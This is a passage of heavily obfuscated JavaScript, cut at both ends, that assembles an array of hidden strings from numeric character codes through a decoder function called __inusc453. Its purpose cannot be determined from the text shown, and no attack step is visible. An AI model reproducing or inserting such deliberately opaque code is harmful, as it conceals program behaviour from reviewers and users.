_0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,